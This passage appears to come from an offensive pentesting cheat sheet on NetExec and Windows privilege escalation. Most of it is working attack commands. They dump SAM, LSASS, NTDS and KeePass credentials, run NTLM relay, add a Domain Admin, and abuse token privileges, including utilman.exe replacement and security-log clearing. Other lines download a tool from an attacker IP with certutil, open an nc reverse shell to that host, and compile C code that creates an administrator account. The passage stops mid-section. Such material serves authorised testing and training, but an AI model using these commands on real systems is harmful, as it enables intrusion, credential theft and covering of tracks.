netexec smb [target] -u [username] -H '[LM:NT]' --local-auth
netexec smb [target] -u [username] -H '[NTHASH]' --local-auth
# Examples
netexec smb [target] -u '' -p '' --local-auth
netexec smb [target] -u localguy -H '13b29964cc2480b4ef454c59562e675c' --local-auth
netexec smb [target] -u localguy -H 'aad3b435b51404eeaad3b435b51404ee:13b29964cc2480b4ef454c59562e675c' --local-auth
- Using Kerberos: use
-kif you suspect Kerberos tickets are available in the environment, e.g., for domain-joined systems or when running with domain credentials.
netexec smb target -u [username] -p [password] -k
6.20.3 SMB
- All In One
netexec smb target -u [username] -p [password] --groups --local-groups --loggedon-users --rid-brute --sessions --users --shares --pass-pol
- Spider_plus Module
netexec smb target -u [username] -p [password] -M spider_plus
netexec smb target -u [username] -p [password] -M spider_plus -o READ_ONLY=false
- Dump a specific file
netexec smb target -u [username] -p [password] -k --get-file target_file output_file --share sharename
6.20.4 FTP
- List folders and files
netexec ftp target -u [username] -p [password] --ls
- List files inside a folder
netexec ftp target -u [username] -p [password] --ls folder_name
- Retrieve a specific file
netexec ftp target -u [username] -p [password] --ls folder_name --get file_name
6.20.5 LDAP
- Enumerate users using ldap
netexec ldap target -u '' -p '' --users
- All In One
netexec ldap target -u [username] -p [password] --trusted-for-delegation --[password]-not-required --admin-count --users --groups
- Kerberoast
netexec ldap target -u [username] -p [password] --kerberoasting kerb.txt
- ASREProast
netexec ldap target -u [username] -p [password] --asreproast asrep.txt
6.20.6 MSSQL
- Authentication
netexec mssql target -u [username] -p [password]
- Execute commands using
xp_cmdshell:-Xfor powershell and-xfor cmd
netexec mssql target -u [username] -p [password] -x [command_to_execute]
- Get a file
netexec mssql target -u [username] -p [password] --get-file output_file target_file
6.20.7 Secrets Dump
- Dump SAM
nxc smb target -u [username] -p [password] --sam
- Dump LSA Secrets
netexec smb target -u [username] -p [password] --local-auth --lsa
# If you found an account starting with _SC_GMSA_{84A78B8C-56EE-465b-8496-FFB35A1B52A7} you can get the account behind, by using gMSA below.
- Dump NTDS.dit
netexec smb target -u [username] -p [password] --ntds
- Dump LSASS
# Using Lsassy
nxc smb target -u [username] -p [password] -M lsassy
# Using nanodump
nxc smb target -u [username] -p [password] -M nanodump
# Using Mimikatz (deprectaed): you need at least local admin privilege on the remote target, use option --local-auth if your user is a local account
nxc smb target -u [username] -p [password] -M mimikatz -o COMMAND='"lsadump::dcsync /domain:domain.local /user:krbtgt"
- gMSA
netexec ldap target -u [username] -p [password] --gmsa-convert-id id
netexec ldap domain -u [username] -p [password] --gmsa-decrypt-lsa gmsa_account
- Group Policy Preferences (GPP)
netexec smb [target] -u [username] -p [password] -M gpp_[password]
- Dump LAPS v1 and v2 password
netexec smb [target] -u [username] -p [password] --laps
- Dump
dpapicredentials
netexec smb [target] -u [username] -p [password] --laps --dpapi
- Dump WiFi credentials
netexec smb [target] -u [username] -p [password] -M wifi
- Dump KeePass
# You can check if keepass is installed on the target computer and then steal the master password and decrypt the database
nxc smb [target] -u [username] -p [password] -M keepass_discover
nxc smb [target] -u [username] -p [password] -M keepass_trigger -o KEEPASS_CONFIG_PATH="path_from_module_discovery"
6.20.8 Bloodhound
- Perform these changes in the configuration file
~/.nxc/nxc.conf:
[BloodHound]
bh_enabled = True
bh_uri = 127.0.0.1
bh_port = 7687
bh_user = user
bh_pass = pass
- Once the above is setup you can get your information
netexec ldap [target] -u [username] -p [password] --bloodhound -ns ip --collection All
6.20.9 Useful Modules
6.20.9.1 Webdav
Checks whether the WebClient service is running on the target
netexec smb ip -u [username] -p [password] -M webdav
6.20.9.2 Veeam
Extracts credentials from local Veeam SQL Database
netexec smb [target] -u [username] -p [password] -M veeam
6.20.9.3 slinky
Creates windows shortcuts with the icon attribute containing a UNC path to the specified SMB server in all shares with write permissions
netexec smb ip -u [username] -p [password] -M slinky
6.20.9.4 ntdsutil
Dump NTDS with ntdsutil
netexec smb ip -u [username] -p [password] -M ntdsutil
6.20.9.5 ldap-checker
Checks whether LDAP signing and binding are required and/or enforced
netexec ldap [target] -u [username] -p [password] -M ldap-checker
6.20.9.6 Check if the DC is vulnerable to zerologon, petitpotam, nopac
netexec smb [target] -u [username] -p [password] -M zerologon
netexec smb [target] -u [username] -p [password] -M petitpotam
netexec smb [target] -u [username] -p [password] -M nopac
6.20.9.7 Check the MachineAccountQuota
netexec ldap [target] -u [username] -p [password] -M maq
6.20.9.8 ADCS Enumeration
netexec ldap [target] -u [username] -p [password] -M adcs
6.20.9.9 Retrieve MSOL Account Password
netexec smb [target] -u [username] -p [password] -M msol
6.20.9.10 NTLM Relay Attack
Check for hosts that have SMB signing disabled, and if so capture the NTLM and perform an NTLM Relay Attack:
- Identify if Host is Vulnerable:
netexec smb [target(s)] --gen-relay-list relay.txt
# Alternative with Nmap
nmap --script smb-security-mode.nse,smb2-security-mode.nse -p445 [target(s)]
# Expected Results
SMB 192.168.1.101 445 DC2012A [*] Windows Server 2012 R2 Standard 9600 x64 (name:DC2012A) (domain:OCEAN) (signing:True) (SMBv1:True)
SMB 192.168.1.102 445 DC2012B [*] Windows Server 2012 R2 Standard 9600 x64 (name:DC2012B) (domain:EARTH) (signing:True) (SMBv1:True)
SMB 192.168.1.111 445 SERVER1 [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:SERVER1) (domain:PACIFIC) (signing:False) (SMBv1:True)
SMB 192.168.1.117 445 WIN10DESK1 [*] WIN10DESK1 x64 (name:WIN10DESK1) (domain:OCEAN) (signing:False) (SMBv1:True)
...SNIP...
cat relay_list.txt
192.168.1.111
192.168.1.117
- Start Responder Server
responder -I eth0
- Perform Relay Attack: by using the captured hashes in Responder (if applicable).
impacket-ntlmrelayx -tf relay.txt -smb2support
- Perform Actions on Objective: access shares or execute commands or do pass-the-hash attacks or try to crack the NTLM hash, this is now whatever you want to do.
6.20.10 Impersonate logged-on Users
You need at least local admin privilege on the remote target.
- Enumerate logged-on users on the target:
nxc smb [target] -u [localAdmin] -p [password] --loggedon-users
- Execute commands on behalf of other users:
nxc smb [target] -u [localAdmin] -p [password] -M schtask_as -o USER=[logged-on-user] CMD=[cmd-command]
# Custom command to add a user to the domain admin group: powershell.exe \"Invoke-Command -ComputerName [DC_NAME] -ScriptBlock {Add-ADGroupMember -Identity 'Domain Admins' -Members USER.NAME}\"

6.20.11 Multi-Domain Environment
netexec [protocol] [target(s)] -u FILE -p password
Where FILE is a file with usernames in this format:
DOMAIN1\user
DOMAIN2\user
Script to create a list of [domains]\[users]:
python3 script.py -u [users_list].txt -d [domains_list].txt
import argparse
def main():
# Set up argument parsing
parser = argparse.ArgumentParser(description="Generate combinations of domains and users.")
parser.add_argument("-d", "--domain", required=True, help="Path to the domains file")
parser.add_argument("-u", "--users", required=True, help="Path to the users file")
parser.add_argument("-o", "--output", default="output.txt", help="Output file name (default: output.txt)")
args = parser.parse_args()
# Read the domains and users from the provided files
try:
with open(args.domain, "r") as domains_file:
domains = [line.strip() for line in domains_file.readlines()]
with open(args.users, "r") as users_file:
users = [line.strip() for line in users_file.readlines()]
except FileNotFoundError as e:
print(f"Error: {e}")
return
# Generate combinations
combinations = [f"{domain}\\{user}" for user in users for domain in domains]
# Write the combinations to the output file
with open(args.output, "w") as output_file:
output_file.write("\n".join(combinations))
print(f"Combinations generated and saved to {args.output}!")
if __name__ == "__main__":
main()
7. 🪟 Windows Privilege Escalation
7.1 Enumeration
| Category | Command | Description |
|---|---|---|
| Username and Hostname | whoami |
Displays the current user and hostname. |
| Existing Users | Get-LocalUser |
Lists all local users. |
| Existing Groups | Get-LocalGroup |
Lists all local groups. |
net localgroup |
Alternative method to list groups. | |
Get-LocalGroupMember -GroupName [GroupName] |
Lists members of a specific group. | |
| Operating System, Version, and Architecture | systeminfo |
Displays detailed OS information. |
| Network Information | ipconfig /all |
Displays detailed network configuration. |
route print |
Shows routing table. | |
netstat -ano |
Displays network connections and listening ports. | |
| Installed Applications | 32-bit Applications:
Get-ItemProperty -Path "HKLM:\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Uninstall\*"
|
Lists installed 32-bit applications. |
Optional: Select-Object -Property DisplayName |
Filters to show only application names. | |
64-bit Applications:
Get-ItemProperty -Path "HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\*"
|
Lists installed 64-bit applications. | |
Optional: Select-Object -Property DisplayName |
Filters to show only application names. | |
| Running Processes | Get-Process |
Lists all running processes. |
Optional: Select-Object -Property ProcessName, Path |
Displays process names and paths. | |
| Service Accounts | Get-WmiObject -Class Win32_Service | Select-Object Name, StartName |
Lists services and their associated accounts. |
| Scheduled Tasks | Get-ScheduledTask | Select-Object TaskName, TaskPath, State |
Displays scheduled tasks and their status. |
| Local Administrator Group Members | Get-LocalGroupMember -GroupName "Administrators" |
Lists members of the local Administrators group. |
| System Drives and Mounted Volumes | Get-PSDrive -PSProvider FileSystem |
Shows all drives and mounted volumes, including network shares. |
| PowerShell Version | $PSVersionTable.PSVersion |
Displays the version of PowerShell in use, which can be relevant for identifying potential exploitability or compatibility issues. |
7.2 Finding Files in Directories
Enumerating Everything the Users Folder Has
Get-ChildItem -Path C:\Users\ -Include *.* -File -Recurse -ErrorAction SilentlyContinue
# Other good foder to heck for things are the web root folders, either Windows or Linux, for example in Windows (C:\inetpub\wwwroot) some config files could have hardcoded strings.
Searching for Password Manager Databases
Get-ChildItem -Path C:\ -Include *.kdbx -File -Recurse -ErrorAction SilentlyContinue
Searching for Sensitive Information in the XAMPP Directory
Get-ChildItem -Path C:\xampp -Include *.txt,*.ini -File -Recurse -ErrorAction SilentlyContinue
Finding Unusual Files and Directories
Get-ChildItem -Path C:\Users -Include *.bak,*.old,*.tmp -File -Recurse -ErrorAction SilentlyContinue
Finding files with SYSTEM or Administrators group permissions
Get-ChildItem -Path [Path] -File -Recurse | Where-Object {
(Get-Acl $_.FullName).Access | Where-Object { $_.IdentityReference -like "*SYSTEM*" -or $_.IdentityReference -like "*Administrators*" }
}
Finding Large Files
Get-ChildItem -Path [Path] -File -Recurse | Where-Object { $_.Length -gt [SizeInBytes] } | Select-Object FullName, Length
Finding Executable Files
Get-ChildItem -Path C:\Users -Include *.exe,*.bat,*.ps1 -File -Recurse -ErrorAction SilentlyContinue
Finding Directories Writable by All Users
Get-ChildItem -Path [Path] -Directory -Recurse | Where-Object {
(Get-Acl $_.FullName).Access | Where-Object { $_.FileSystemRights -like "*Write*" -and $_.IdentityReference -like "*Users*" }
}
Using Runas to Execute CMD as a Different User
# Replace [Domain\Username] with the target username (e.g., backupadmin). You will be prompted to enter the password for the specified user.
runas /user:[Domain\Username] cmd
7.3 PowerShell Goldmine (Logs)
Command History
Get-History
Finding PSReadline History File Path
(Get-PSReadlineOption).HistorySavePath
Finding and Viewing the Goldmine for All User (Script)
$userProfiles = Get-ChildItem -Path C:\Users -Directory
foreach ($profile in $userProfiles) {
$historyPath = Join-Path -Path $profile.FullName -ChildPath "AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt"
if (Test-Path $historyPath) {
Write-Output "User: $($profile.Name)"
Write-Output "PSReadline History Path: $historyPath"
Write-Output "--------------------------------"
Get-Content -Path $historyPath
Write-Output ""
}
}
7.4 Abusing Privileges
7.4.1 Check Assigned Privileges
Keep in mind that tokens that appears as Disabled can be enabled, and we can also abuse both Enabled and Disabled tokens.
whoami /priv
7.4.2 Enable All Tokens
If you have tokens disables, you can use the script EnableAllTokenPrivs.ps1 below to enable all the tokens; we could also use as an alternative the script in this post.
.\EnableAllTokenPrivs.ps1
whoami /priv
## All Credit goes to Lee Holmes (@Lee_Holmes on twitter). I found the code here https://www.leeholmes.com/blog/2010/09/24/adjusting-token-privileges-in-powershell/
$definition = @'
using System;
using System.Collections.Generic;
using System.Diagnostics;
using System.Linq;
using System.Runtime.InteropServices;
namespace Set_TokenPermission
{
public class SetTokenPriv
{
[DllImport("advapi32.dll", ExactSpelling = true, SetLastError = true)]
internal static extern bool AdjustTokenPrivileges(IntPtr htok, bool disall,
ref TokPriv1Luid newst, int len, IntPtr prev, IntPtr relen);
[DllImport("advapi32.dll", ExactSpelling = true, SetLastError = true)]
internal static extern bool OpenProcessToken(IntPtr h, int acc, ref IntPtr phtok);
[DllImport("advapi32.dll", SetLastError = true)]
internal static extern bool LookupPrivilegeValue(string host, string name, ref long pluid);
[StructLayout(LayoutKind.Sequential, Pack = 1)]
internal struct TokPriv1Luid
{
public int Count;
public long Luid;
public int Attr;
}
internal const int SE_PRIVILEGE_ENABLED = 0x00000002;
internal const int SE_PRIVILEGE_DISABLED = 0x00000000;
internal const int TOKEN_QUERY = 0x00000008;
internal const int TOKEN_ADJUST_PRIVILEGES = 0x00000020;
public static void EnablePrivilege()
{
bool retVal;
TokPriv1Luid tp;
IntPtr hproc = new IntPtr();
hproc = Process.GetCurrentProcess().Handle;
IntPtr htok = IntPtr.Zero;
List<string> privs = new List<string>() { "SeAssignPrimaryTokenPrivilege", "SeAuditPrivilege", "SeBackupPrivilege",
"SeChangeNotifyPrivilege", "SeCreateGlobalPrivilege", "SeCreatePagefilePrivilege",
"SeCreatePermanentPrivilege", "SeCreateSymbolicLinkPrivilege", "SeCreateTokenPrivilege",
"SeDebugPrivilege", "SeEnableDelegationPrivilege", "SeImpersonatePrivilege", "SeIncreaseBasePriorityPrivilege",
"SeIncreaseQuotaPrivilege", "SeIncreaseWorkingSetPrivilege", "SeLoadDriverPrivilege",
"SeLockMemoryPrivilege", "SeMachineAccountPrivilege", "SeManageVolumePrivilege",
"SeProfileSingleProcessPrivilege", "SeRelabelPrivilege", "SeRemoteShutdownPrivilege",
"SeRestorePrivilege", "SeSecurityPrivilege", "SeShutdownPrivilege", "SeSyncAgentPrivilege",
"SeSystemEnvironmentPrivilege", "SeSystemProfilePrivilege", "SeSystemtimePrivilege",
"SeTakeOwnershipPrivilege", "SeTcbPrivilege", "SeTimeZonePrivilege", "SeTrustedCredManAccessPrivilege",
"SeUndockPrivilege", "SeUnsolicitedInputPrivilege", "SeDelegateSessionUserImpersonatePrivilege" };
retVal = OpenProcessToken(hproc, TOKEN_ADJUST_PRIVILEGES | TOKEN_QUERY, ref htok);
tp.Count = 1;
tp.Luid = 0;
tp.Attr = SE_PRIVILEGE_ENABLED;
foreach (var priv in privs)
{
retVal = LookupPrivilegeValue(null, priv, ref tp.Luid);
retVal = AdjustTokenPrivileges(htok, false, ref tp, 0, IntPtr.Zero, IntPtr.Zero);
}
}
}
}
'@
$type = Add-Type $definition -PassThru
$type[0]::EnablePrivilege() 2>&1
7.4.3 Token Privileges Table
| Privilege | Impact | Tool | Execution path | Remarks |
|---|---|---|---|---|
SeAssignPrimaryToken |
Admin | 3rd party tool | "It would allow a user to impersonate tokens and privesc to nt system using tools such as potato.exe, rottenpotato.exe and juicypotato.exe" | Thank you Aurélien Chalot for the update. I will try to re-phrase it to something more recipe-like soon. |
SeAudit |
Threat | 3rd party tool | Write events to the Security event log to fool auditing or to overwrite old events. | Writing own events is possible with Authz Report Security Event
API.- see PoC by @daem0nc0re |
SeBackup |
Admin | 3rd party tool | 1. Backup the HKLM\SAM and HKLM\SYSTEM registry hives 2. Extract the local accounts hashes from the SAM database 3. Pass-the-Hash as a member of the local Administrators group Alternatively, can be used to read sensitive files. |
For more information, refer to the SeBackupPrivilege
file.- see PoC by @daem0nc0re |
SeBackup |
Admin | 3rd party tool Sensitive files access (in combination with SeRestore):
Built-in commands |
1. Enable the privilege in the token 2. Export the HKLM\SAM and HKLM\SYSTEM registry hives:
cmd /c "reg save HKLM\SAM SAM & reg save HKLM\SYSTEM SYSTEM" 3. Eventually transfer the exported hives on a controlled computer 4. Extract the local accounts hashes from the export SAM hive. For example
using Impacket's secretsdump.pyPython script:
secretsdump.py -sam SAM -system SYSTEM LOCAL 5. Authenticate as the local built-in Administrator, or another member of the
local Administrators group, using its NTLM hash (Pass-the-Hash). For
example using Impacket's psexec.py Python script:
psexec.py -hashes ":<ADMINISTRATOR_NTLM>" <Administrator>@<TARGET_IP>
Alternatively, can be used to read sensitive files with robocopy /b
|
- User Account Control may prevent Pass-the-Hash authentications with the local
accounts but by default the built-in Administrator (RID 500) account is not concerned
(as FilterAdministratorToken is disabled by default). - Pass-the-Hash authentications can be attempted over (at least) the following services: SMB (port
TCP 445), SMB over NetBIOS (port TCP 139), WinRM (ports TCP
5985 / 5986), or RDP if the Restricted Admin feature is enabled server
side (port TCP 3389). - Access to sensitive files may be more interesting if you can read %WINDIR%\MEMORY.DMP. - SeBackupPrivilege is not helpful
when it comes to open and write to files as it may only be used to copy files. - Robocopy requires both SeBackup and SeRestore to work with
the /b parameter (which are both granted to members of
the Backup Operators group by default). Instead, Copy-FileSeBackupPrivilege
can
be used to backup files through a process with only the SeBackup privilege in its
token: Import-Module .\SeBackupPrivilegeUtils.dll
Import-Module .\SeBackupPrivilegeCmdLets.dll
Set-SeBackupPrivilege
Copy-FileSeBackupPrivilege <SOURCE_FILE> <DEST_FILE>
|
SeChangeNotify |
None | - | - | Privilege held by everyone. Revoking it may make the OS (Windows Server 2019) unbootable. |
SeCreateGlobal |
? | ? | ? | |
SeCreatePagefile |
None | Built-in commands | Create hiberfil.sys, read it offline, look for sensitive data. | Requires offline access, which leads to admin rights anyway. - See PoC by @daem0nc0re |
SeCreatePermanent |
? | ? | ? | |
SeCreateSymbolicLink |
? | ? | ? | |
SeCreateToken |
Admin | 3rd party tool | Create arbitrary token including local admin rights with NtCreateToken.- see PoC by @daem0nc0re |
|
SeDebug |
Admin | PowerShell | Duplicate the lsass.exe token. |
Script to be found at FuzzySecurity. - See PoC by @daem0nc0re |
SeDelegateSession-UserImpersonate |
? | ? | ? | Privilege name broken to make the column narrow. |
SeEnableDelegation |
None | - | - | The privilege is not used in the Windows OS. |
SeImpersonate |
Admin | 3rd party tool | Tools from the Potato family (potato.exe, RottenPotato, RottenPotatoNG, Juicy Potato, SigmaPotato, SweetPotato, RemotePotato0), RogueWinRM, PrintSpoofer. | Similarly to SeAssignPrimaryToken, allows by design to create a process under the
security context of another user (using a handle to a token of said user). Multiple tools and techniques may be used to obtain the required token. |
SeIncreaseBasePriority |
Availability | Built-in commands | start /realtime SomeCpuIntensiveApp.exe |
May be more interesting on servers. |
SeIncreaseQuota |
Availability | 3rd party tool | Change cpu, memory, and cache limits to some values making the OS unbootable. | - Quotas are not checked in the safe mode, which makes repair relatively easy. - The same privilege is used for managing registry quotas. |
SeIncreaseWorkingSet |
None | - | - | Privilege held by everyone. Checked when calling fine-tuning memory management functions. |
SeLoadDriver |
Admin | 3rd party tool | 1. Load buggy kernel driver such as szkg64.sys2. Exploit the driver vulnerability Alternatively, the privilege may be used to unload security-related drivers with fltMC builtin command. i.e.: fltMC sysmondrv |
1. The szkg64 vulnerability is listed as CVE-2018-157322. The szkg64 exploit code was
created by Parvez Anwar |
SeLockMemory |
Availability | 3rd party tool | Starve System memory partition by moving pages. | PoC published by Walied Assar (@waleedassar) |
SeMachineAccount |
None | - | - | The privilege is not used in the Windows OS. |
SeManageVolume |
Admin | 3rd party tool | 1. Enable the privilege in the token 2. Create handle to \.\C: with SYNCHRONIZE | FILE_TRAVERSE3. Send the FSCTL_SD_GLOBAL_CHANGE to
replace S-1-5-32-544 with S-1-5-32-5454. Overwrite utilman.exe etc. |
FSCTL_SD_GLOBAL_CHANGE can be made with this piece of
code. |
SeProfileSingleProcess |
None | - | - | The privilege is checked before changing (and in very limited set of commands, before querying) parameters of Prefetch, SuperFetch, and ReadyBoost. The impact may be adjusted, as the real effect is not known. |
SeRelabel |
Threat | 3rd party tool | Modification of system files by a legitimate administrator | See: MIC
documentation Integrity labels provide additional protection, on top of well-known ACLs. Two main scenarios include: - protection against attacks using exploitable applications such as browsers, PDF readers etc. - protection of OS files. SeRelabel
present in the token will allow to use WRITE_OWNER access to a resource, including
files and folders. Unfortunately, the token with IL less than High will have SeRelabel
privilege disabled, making it useless for anyone not being an admin already.See great blog post by @tiraniddo for details. |
SeRemoteShutdown |
Availability | Built-in commands | shutdown /s /f /m \\server1 /d P:5:19 |
The privilege is verified when shutdown/restart request comes from the network. 127.0.0.1 scenario to be investigated. |
SeReserveProcessor |
None | - | - | It looks like the privilege is no longer used and it appeared only in a couple of versions of winnt.h. You can see it listed i.e. in the source code published by Microsoft here. |
SeRestore |
Admin | PowerShell | 1. Launch PowerShell/ISE with the SeRestore privilege present. 2. Enable the privilege with Enable-SeRestorePrivilege). 3. Rename utilman.exe to utilman.old 4. Rename cmd.exe to utilman.exe 5. Lock the console and press Win+U |
Attack may be detected by some AV software. Alternative method relies on replacing service binaries stored in "Program Files" using the same privilege. - see PoC by @daem0nc0re |
SeSecurity |
Threat | Built-in commands | - Clear Security event log: wevtutil cl Security- Shrink the Security log to 20MB to make events flushed soon: wevtutil sl Security /ms:0- Read Security event log to have knowledge about processes, access and actions of other users within the system. - Knowing what is logged to act under the radar. - Knowing what is logged to generate large number of events effectively purging old ones without leaving obvious evidence of cleaning. - Viewing and changing object SACLs (in practice: auditing settings) |
See PoC by @daem0nc0re |
SeShutdown |
Availability | Built-in commands | shutdown.exe /s /f /t 1 |
Allows to call most of NtPowerInformation() levels. To be investigated. Allows to call NtRaiseHardError() causing immediate BSOD and memory dump, leading potentially to sensitive information disclosure - see PoC by @daem0nc0re |
SeSyncAgent |
None | - | - | The privilege is not used in the Windows OS. |
SeSystemEnvironment |
Unknown | 3rd party tool | The privilege permits to use NtSetSystemEnvironmentValue,
NtModifyDriverEntry and some other syscalls to manipulate UEFI variables.
|
The privilege is required to run sysprep.exe. Additionally: |
SeSystemProfile |
? | ? | ? | |
SeSystemtime |
Threat | Built-in commands | cmd.exe /c date 01-01-01cmd.exe /c time 00:00 |
The privilege allows to change the system time, potentially leading to audit trail integrity
issues, as events will be stored with wrong date/time. - Be careful with date/time formats. Use always-safe values if not sure. - Sometimes the name of the privilege uses uppercase "T" and is referred as SeSystemTime. |
SeTakeOwnership |
Admin | Built-in commands | 1. takeown.exe /f "%windir%\system32"2. icacls.exe "%windir%\system32" /grant "%username%":F3. Rename cmd.exe to utilman.exe 4. Lock the console and press Win+U |
Attack may be detected by some AV software. Alternative method relies on replacing service binaries stored in "Program Files" using the same privilege. - See PoC by @daem0nc0re |
SeTcb |
Admin | 3rd party tool | Manipulate tokens to have local admin rights included. | Sample code+exe creating arbitrary tokens to be found at PsBits. |
SeTimeZone |
Mess | Built-in commands | Change the timezone. tzutil /s "Chatham Islands Standard Time" |
|
SeTrustedCredManAccess |
Threat | 3rd party tool | Dumping credentials from Credential Manager | Great blog
post by @tiraniddo. - see PoC by @daem0nc0re |
SeUndock |
None | - | - | The privilege is enabled when undocking, but never observed it checked to grant/deny access. In practice it means it is actually unused and cannot lead to any escalation. |
SeUnsolicitedInput |
None | - | - | The privilege is not used in the Windows OS. |
7.4.4 FullPowers.exe
Sometimes we get access to a machine with what seems to be a privilege service account but this account
has almost non or very little permissions enabled, in this case we can use this tool, FullPowers.exe,
to automatically recover the default privilege set of a service account, including the
permissions SeAssignPrimaryToken and SeImpersonate which are very popular to
escalate privileges.
- Start the Python Server:
python3 -m http.server 80

- Bring the Executable to the victim:
# CMD
cerutil.exe -urlcache -split -f http://[kali_ip]/FullPowers.exe
# PowerShell
iwr -uri http://[kali_ip]/FullPowers.exe -O FullPowers.exe

FullPowers.exe to victim
machine.- Run the Executable:
# Basic Usage
./FullPowers.exe
# Trying to get an extended set of privileges (might fail with NETWORK SERVICE)
./FullPowers.exe -x
# Specify a command line to run
./FullPowers.exe -c "powershell -ep Bypass"
# Start a reverse shell to the attacker machine (requires that you previously bring Netcat to the victim)
./FullPowers.exe -c "C:\Temp\nc64.exe [kali_ip] [port] -e cmd" -z

FullPowers.exe.- Verify that you have now an elevated set of privileges:
whoami /priv

- Execute your Malicious Actions: if you have now, for example, the permission
SeImpersonateyou could usePrintSpoofer.exeorGodPotato.exeto elevate your privileges.

7.5 Service Binary Hijacking
7.5.1 Basic and Main Checks
Check Running Services
# Tip: Look for services with paths outside of `system32` or other unexpected locations.; try to find that thing that seems out of place.
Get-CimInstance -ClassName win32_service | Select Name,State,PathName | Where-Object {$_.State -eq 'Running'}
Review Permissions of a Service
icacls "C:\Path\To\ServiceBinary.exe"
Obtain Startup Type of a Service
Get-CimInstance -ClassName win32_service | Select Name, StartMode | Where-Object {$_.Name -eq '<ServiceName>'}
Creating an Executable That Adds a New Administrator User
#include <stdlib.h>
int main ()
{
system("net user emma Password123! /add");
system("net localgroup administrators emma /add");
return 0;
}
# Cross-Compile the C Code to a 64-bit Application
x86_64-w64-mingw32-gcc adduser.c -o adduser.exe
Creating an Executable that is a Reverse Shell
# For 64-bit executable
